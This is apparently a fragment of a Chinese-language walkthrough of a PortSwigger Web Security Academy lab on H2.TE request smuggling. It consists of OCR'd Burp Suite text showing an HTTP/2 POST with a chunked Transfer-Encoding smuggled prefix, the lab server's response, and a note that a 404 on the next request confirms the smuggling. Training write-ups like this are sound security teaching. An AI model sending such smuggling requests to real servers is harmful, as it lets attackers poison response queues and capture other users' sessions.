 Send Cancel < >
Target: https://0a7200bf0465414380e68aa700240081.web-security-academy.net
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net
3 Transfer-Encoding: chunked
4
5 0
6
7 SMUGGLED
8
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=POJ9MZgbyXGoBnVSeLHNEizuXdf2blzY; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8450
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 0
先知社区
发送的第二个请求会收到一个404响应，由此可以确认我们已经让后端将后续请求附加到走私的前缀中去